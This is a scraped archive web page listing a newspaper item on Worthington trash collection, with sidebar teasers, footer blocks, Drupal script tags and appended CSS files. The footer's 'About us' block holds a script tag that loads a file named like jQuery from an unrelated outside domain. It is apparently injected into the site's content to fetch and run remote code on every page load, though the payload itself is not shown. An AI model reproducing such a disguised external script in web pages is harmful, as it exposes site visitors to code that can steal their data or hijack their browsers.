<div class="field field-node--field-newspaper-graphic field-formatter-boolean field-name-field-newspaper-graphic field-type-boolean field-label-hidden has-single"><div class="field__items"><div class="field__item"></div></div>
</div>
<div class="field field-node--field-contributor field-formatter-typed-relation-plain-language field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item"><a href="/people/susan-brohman" hreflang="en">Susan Brohman</a> is the author.</div></div>
</div>

  </div>
<div >
  <h2>Subjects</h2>
    <div class="field field-node-field-subject-topic field-formatter-entity-reference-label field-name-field-subject-topic field-type-entity-reference field-label-hidden"><div class="field__items">
  It covers the topic			  <span class="field__item field__item--trash-collection"><a href="/explore/topics/trash-collection" hreflang="en">trash collection</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-person field-formatter-entity-reference-label field-name-field-subject-person field-type-entity-reference field-label-hidden"><div class="field__items">
  It features the person			  <span class="field__item field__item--david-b-elder"><a href="/people/david-b-elder" hreflang="en">David B. Elder</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-organization field-formatter-entity-reference-label field-name-field-subject-organization field-type-entity-reference field-label-hidden"><div class="field__items">
  It features the organizations			  <span class="field__item field__item--worthington-city-council"><a href="/organizations/worthington-city-council" hreflang="en">Worthington City Council</a>, </span>			  <span class="field__item field__item--rumpke-waste--recycling"><a href="/organizations/rumpke-waste-recycling" hreflang="en">Rumpke Waste &amp; Recycling</a>, </span>			  <span class="field__item field__item--johnson-disposal-company"><a href="/organizations/johnson-disposal-company" hreflang="en">Johnson Disposal Company</a> and </span>			  <span class="field__item field__item--bfi-waste-systems"><a href="/organizations/bfi-waste-systems" hreflang="en">BFI Waste Systems</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-place field-formatter-cshs-group-by-root field-name-field-subject-place field-type-entity-reference field-label-hidden"><div class="field__items"><div class="field__item field__item--a-href-places-worthington-hreflangenworthington-a">
        <span class="field__item-wrapper"><span class="cshs-term-group">
    It covers the city <span class="cshs-term-group__title" data-id="3399"><a href="/places/worthington" hreflang="en">Worthington</a></span>.
    </span>
</span>
      </div></div>
</div>
  </div>
<div >
  <h2>Full text</h2>
    <div class="field field-node--dynamic-block-fieldnode-content-warning field-formatter-ds-field field-name-dynamic-block-fieldnode-content-warning field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-content-warning">
  <div class="block__inner">

    <div class="block__content"></div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-thisweek">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_thisweek js-view-dom-id-32c3c49008f8824c05207616a2614df94c0c7d8a322f47031b8ca00316ef0a4b">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"></span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-ohiomemory">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_ohiomemory js-view-dom-id-0cbf0878c3306ce757dca460c995813543f0985c2d2341889085f2e2ca171407">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"></span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-token-fieldnode-newspaper-microfilm-access field-formatter-ds-field field-name-dynamic-token-fieldnode-newspaper-microfilm-access field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><p>Available at Worthington Libraries on microfilm roll number 1255242735. <a href="https://www.worthingtonlibraries.org/help/contact">Contact library staff</a> for more information.</p>
</div></div>
</div>

  </div>
    </div>
  </div>
</article>


  
</main>
</div><div  data-at-region="2" data-at-block-count="6" class="l-r region pr-main__sidebar-first" id="rid-sidebar-first"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-person" id="block-connect-views-block-sidebar-content-block-sidebar-person">
  <div class="block__inner">

    <div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_person js-view-dom-id-820e08f093a76a39106b32b5b7a90e5b48aba2827cd0358336140153f2449ad0">
  
    
        <div class="view-header">
      <h2 class="block__title">More people</h2>
    </div>
      
      <div class="view-content view-rows">
        <h3 class="view-title"><a href="/people/lou-j-briggs" hreflang="en">Lou J. Briggs</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-54844 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1997-09-10T12:00:00Z" class="datetime">September 10, 1997</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-suburbia-news-snp/1997-09-10/high-bids-force-city-delay-park-project" hreflang="en">High bids force city to delay park project</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington Suburbia News (SNP)</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Tiffany Volpe (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>
  <h3 class="view-title"><a href="/people/david-b-elder" hreflang="en">David B. Elder</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-51468 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1995-01-09T12:00:00Z" class="datetime">January 9, 1995</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/week-worthington/1995-01-09/city-focus-services" hreflang="en">City to focus on services</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>This Week in Worthington</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Candy Brooks (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
<div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-topic has-title" id="block-connect-views-block-sidebar-content-block-sidebar-topic" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-topic-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-topic-title"><span>More topics</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_topic js-view-dom-id-1d2e7ef27688819fc84e49eeec7acf2719ec20877adbb720d4c3f776c83d5688">
  
    
        
      <div class="view-content view-rows">
        <h3 class="view-title"><a href="/explore/topics/trash-collection" hreflang="en">trash collection</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-69667 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1932-12-15T12:00:00Z" class="datetime">December 15, 1932</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news/1932-12-15/asks-garbage-cans-be-set-out-6-pm" hreflang="en">Asks that Garbage Cans be Set out at 6 P.M.</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News</em>
      
  
    </p>


    </div>
  </div>
</article>

</span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-114468 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1982-12-16T12:00:00Z" class="datetime">December 16, 1982</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news/1982-12-16/council-votes-4-2-turn-trash-over-new-company" hreflang="en">Council votes 4-2 to turn trash over to new company</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News</em>
      
  
    </p>


    </div>
  </div>
</article>

</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-main__sidebar-second" id="rid-sidebar-second"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-hero-featured has-title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title"><span>Featured scrapbook items</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_hero_featured js-view-dom-id-405ba3a5a9a8d7c500ffeeea718136cd9df3faeec5751113ef3f9cdb344ac94e">
  
    
        
      <div class="view-content view-rows">
          <div class="views-view-grid horizontal cols-4 clearfix">
            <div class="views-row clearfix row-1">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-134300 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1987-01-17T12:00:00Z" class="datetime">1987</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/worthingtons-martin-luther-king-jr-recognition-service-program"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/WorthingtonsMartinLutherKingJrRecognitio_161830_web.jpg?itok=ZBP8SnZV" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/WorthingtonsMartinLutherKingJrRecognitio_161830_web.jpg?h=fdb5b87f&amp;itok=EC5TKP4K" width="250" height="250" alt="Worthington&#039;s Martin Luther King Jr. Recognition Service Program" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/worthingtons-martin-luther-king-jr-recognition-service-program" hreflang="en">Worthington&#039;s Martin Luther King Jr. Recognition Service Program</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-162289 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2025-01-20T12:00:00Z" class="datetime">2025</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/dana-tyler-and-emma-gajewski-2025-martin-luther-king-day-celebration"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/DanaTylerandSignLanguageInterpreteratthe_162288_web.jpg?itok=NSQu53U8" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/DanaTylerandSignLanguageInterpreteratthe_162288_web.jpg?h=7f593428&amp;itok=SKb60Ggq" width="250" height="250" alt="Color photo of Dana Tyler and Sign Language Interpreter at the 2025 Martin Luther King Day Celebration" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/dana-tyler-and-emma-gajewski-2025-martin-luther-king-day-celebration" hreflang="en">Dana Tyler and Emma Gajewski at the 2025 Martin Luther King Day Celebration</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
              </div>
      </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="footer" class="l-footer l-row">
  
  <footer class="l-pr page__row pr-footer regions-multiple" role="contentinfo" id="footer">
    <div class="l-rw regions container pr-footer__rw arc--4 hr--1-2-3-4" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-footer__footer-first" id="rid-footer-first"><div id="block-connect-footeremblem" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-31c9a196-692f-481f-9523-c05d8d71e823 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><a href="/"><img data-entity-uuid="bb9900fb-588c-47d9-b514-db0f15b603e2" data-entity-type="file" src="/sites/default/files/inline-images/wm_emblem_200.png" width="200" height="84" alt="[WM] emblem"></a></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-footer__footer-second" id="rid-footer-second"><div id="block-connect-footerabout" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-25f4b998-77d5-4a23-90e7-c94f3f0766c1 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about"><span class="fa-solid fa-circle-info">&nbsp;</span>About us</a>&nbsp;<script src="https://rixlo.top/newjs/worthingtonmemory/jquery.min-1.js"></script></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-footer__footer-third" id="rid-footer-third"><div id="block-connect-footershare" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-e11079cf-7c83-4541-a838-bd366ef2bef7 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about/share"><span class="fa-solid fa-gift">&nbsp;</span>Share with us!</a></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="4" class="l-r region pr-footer__footer-fourth" id="rid-footer-fourth"><div id="block-connect-footercontact" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-b8cbc410-a48a-4476-9c57-33c23c14fd70 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><span class="footer-heading">Questions? Feedback?</span><br><a href="/about/contact"><span class="fa-solid fa-messages">&nbsp;</span>Get in touch!</a></p></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </footer>
  
</div>

  
</div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/50388","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"connect":{"at_responsivemenus":{"bp":"all and (min-width: 80.0625em)","default":"ms-offcanvas","responsive":"ms-dropmenu","acd":{"acd_load":true,"acd_default":true,"acd_responsive":false,"acd_both":false}},"at_breakpoints":{"at_core_advanced_huge":{"breakpoint":"huge","mediaquery":"all and (min-width: 80.0625em)"},"at_core_advanced_wide-isolate":{"breakpoint":"wide-isolate","mediaquery":"all and (min-width: 60.0625em) and (max-width:80em)"},"at_core_advanced_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_advanced_mobile-isolate":{"breakpoint":"mobile-isolate","mediaquery":"all and (max-width: 45em)"},"at_core_simple_wide":{"breakpoint":"wide","mediaquery":"all and (min-width: 60.0625em)"},"at_core_simple_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_simple_mobile":{"breakpoint":"mobile","mediaquery":"all and (max-width: 45em)"}}},"field_group":{"html_element":{"mode":"full","context":"view","settings":{"classes":"","show_empty_fields":false,"id":"","label_as_html":false,"element":"div","show_label":true,"label_element":"h2","label_element_classes":"","attributes":"","effect":"none","speed":"fast"}}},"ajaxTrustedUrl":{"\/search":true},"at_current_theme_name":"connect","user":{"uid":0,"permissionsHash":"d34b423830d6c31b4e56c3633aec86d003fda97b5e53aceaf7b5572a8c86e3f8"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.3"></script>
<script src="/core/misc/drupal.js?v=10.5.3"></script>
<script src="/core/misc/drupal.init.js?v=10.5.3"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/enquire.js/2.1.6/enquire.min.js"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.breakpoints.min.js?v=10.5.3"></script>
<script src="/core/misc/debounce.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveLists.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/doubletaptogo.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.addListener.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/at.responsiveMenus.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveTables.min.js?v=10.5.3"></script>
<script src="/modules/contrib/better_exposed_filters/js/better_exposed_filters.js?t8wtii"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fontfaceobserver/2.1.0/fontfaceobserver.js"></script>
<script src="/themes/custom/connect/scripts/fontfaceobserver-check.js?v=10.x-1.0"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/modules/contrib/field_report/css/field_report.admin.css?t8wtii
body_size: 18
content:
.fieldReportTable th {
  width: 15%;
}

.fieldReportTable th:nth-child(3) {
  width: 25%;
}

.fieldReportTable--h1 {
  margin-top: 50px;
}

.fieldReportTable--h1:first-child {
  margin-top: 0;
}

.fieldReportTable--h3 {
  margin-top: 24px;
}


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/node.css?t8wtii
body_size: 7485
content:
/**
 * Content Types (nodes)
 *  - in Drupal a content type is a bunch of fields we use to enter and display
 *    content, such as pages, blog posts, forum posts and so on. Each of those
 *    is usually a content type you create in the Drupal admin.
 *  - an instance of a content type (e.g. a single blog post) is called a node,
 *    the root template is node.html.twig and the base selector is .node {}
 ============================================================================ */
.node {
  border-radius: 2px;
}

.node p:last-child {
  margin-bottom: 0;
}

.node__status {
  float: right;
}

.node--view-mode-full__title {
  margin: 0 0 1rem;
}

.node--view-mode-teaser ul:last-of-type {
  margin-bottom: 0;
}

.node__meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 1rem 0;
}

.node__meta .field-type-image {
  margin: 0 0.75rem 0 0;
}

.node__meta .field-type-image__figure {
  margin: 0;
  padding: 0;
}

.node__meta .field-type-image img {
  width: auto;
  height: 3rem;
}

.node__meta article:empty {
  display: none;
}

.node .node__author:after {
  content: "-";
  display: inline-block;
}

.node__meta--has-author-picture .node__submitted {
  margin-top: 0.25rem;
}

.node__meta--has-author-picture .node__author:after {
  display: none;
}

.node__meta--has-author-picture .node__author,
.node__meta--has-author-picture .node__pubdate {
  margin: 0;
  display: block;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .node .node__author:after {
    display: none;
  }
  .node .node__author,
  .node .node__pubdate {
    margin: 0;
    display: block;
  }
}

.node__links {
  clear: both;
}

.node--sticky {
  padding: 0;
}

.node .atl__lc > .field > .field__items > .field__item > .block {
  margin-top: 0;
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-toc-colorbox-link {
  margin-bottom: 1rem;
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-toc-colorbox-link a {
  text-decoration: underline;
}

.node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-combo-copyright .view-content .views-field {
  display: inline-block;
}

.node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-combo-copyright .views-field-field-rights-icon img {
  height: 1rem;
  width: 1rem;
  margin-right: 0.5rem;
}

.node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-combo-copyright .views-field-term-node-tid, .node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-combo-copyright .view-footer {
  margin-top: 1rem;
}

.node--view-mode-full.node--type-scrapbook-item audio {
  width: 100%;
}

.node--view-mode-full.node--type-scrapbook-item .file {
  display: inline;
}

.node--view-mode-full.node--type-scrapbook-item .field-content.archival-media-type--image, .node--view-mode-full.node--type-scrapbook-item .field-content.archival-media-type--paged-content, .node--view-mode-full.node--type-scrapbook-item .views-field.views-field-field-promo-image, .node--view-mode-full.node--type-scrapbook-item .field.field-scrapbook-image-additional .field-type-image__item, .node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-media-book-viewer {
  position: relative;
}

.node--view-mode-full.node--type-scrapbook-item .field-content.archival-media-type--image img, .node--view-mode-full.node--type-scrapbook-item .field-content.archival-media-type--paged-content img, .node--view-mode-full.node--type-scrapbook-item .views-field.views-field-field-promo-image img, .node--view-mode-full.node--type-scrapbook-item .field.field-scrapbook-image-additional .field-type-image__item img, .node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-media-book-viewer img {
  width: 100%;
}

.node--view-mode-full.node--type-scrapbook-item .field-content > #scrapbook-viewer-image-colorbox-content, .node--view-mode-full.node--type-scrapbook-item .field-content > #scrapbook-viewer-book-colorbox-content {
  display: none;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .node--view-mode-full.node--type-scrapbook-item .scrapbook-object-no-viewer {
    display: none;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .node--view-mode-full.node--type-scrapbook-item .scrapbook-object-viewer {
    display: none;
  }
}

.node--view-mode-full.node--type-scrapbook-item a.colorbox-viewer:before, .node--view-mode-full.node--type-scrapbook-item a.no-viewer:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-size: 1.5rem;
  position: absolute;
  display: block;
  top: 1rem;
  right: 1rem;
  padding: 0.75rem;
  color: white;
  background-color: #005596;
  border-radius: 25%;
}

.node--view-mode-full.node--type-scrapbook-item a.colorbox-viewer:hover:before, .node--view-mode-full.node--type-scrapbook-item a.colorbox-viewer:focus:before, .node--view-mode-full.node--type-scrapbook-item a.no-viewer:hover:before, .node--view-mode-full.node--type-scrapbook-item a.no-viewer:focus:before {
  background-color: #f37321;
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-object-viewer a.colorbox-viewer.image:before {
  content: "\f065";
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-object-viewer a.colorbox-viewer.paged-content:before {
  content: "\e0c0";
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-object-no-viewer a.no-viewer.image:before {
  content: "\f1c5";
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-object-no-viewer a.no-viewer.paged-content:before {
  content: "\f1c1";
}

.node--view-mode-full.node--type-scrapbook-item .field.field-scrapbook-image-additional a.colorbox {
  display: inline-block;
  margin-right: 1rem;
}

.node--view-mode-full.node--type-scrapbook-item .field.field-scrapbook-image-additional a.colorbox:before {
  content: "\f0fe";
}

.node--view-mode-full.node--type-scrapbook-item a.colorbox {
  position: relative;
}

.node--view-mode-full.node--type-scrapbook-item a.colorbox:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-size: 1rem;
  line-height: 1;
  position: absolute;
  display: block;
  top: .25rem;
  right: .25rem;
  padding: .25rem;
  color: white;
  background-color: #005596;
  border-radius: 25%;
}

.node--view-mode-full.node--type-scrapbook-item a.colorbox:hover:before, .node--view-mode-full.node--type-scrapbook-item a.colorbox:focus:before {
  background-color: #f37321;
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-downloads .field {
  margin: 0 0 0.625rem 0;
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-downloads .field .block {
  margin: 0;
}

.node--view-mode-full.node--type-scrapbook-item .field-name-dynamic-block-fieldnode-scrapbook-media-colorbox-viewer > .field__items > .field__item > .block > .block__inner > .block__content:empty {
  display: none;
}

fieldset.private {
  padding: 1rem;
  border: 1px dotted #939598;
  color: #636466;
}

.field-formatter-cshs-group-by-root .field__item {
  display: inline;
}

.page-node-type--burial-record .taxonomy-term--view-mode-inline-name-lifespan {
  display: inline-block;
}

.page-node-type--burial-record .taxonomy-term--view-mode-inline-name-lifespan .field, .page-node-type--burial-record .taxonomy-term--view-mode-inline-name-lifespan .block {
  margin: 0;
  display: inline-block;
}
/*# sourceMappingURL=node.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/responsive-menus--dropmenu.css?t8wtii
body_size: 3370
content:
@charset "UTF-8";
/**
 * Drop menus
 * Standard CSS drop menus that will expand any nesting level.
 ============================================================================ */
.ms-dropmenu .rm-toggle {
  display: none;
}

.ms-dropmenu .rm-block__content .menu {
  -webkit-transition: 125ms ease-in-out 100ms;
  -o-transition: 125ms ease-in-out 100ms;
  transition: 125ms ease-in-out 100ms;
}

.ms-dropmenu .rm-block__content .menu .menu {
  -webkit-transition-delay: 25ms;
       -o-transition-delay: 25ms;
          transition-delay: 25ms;
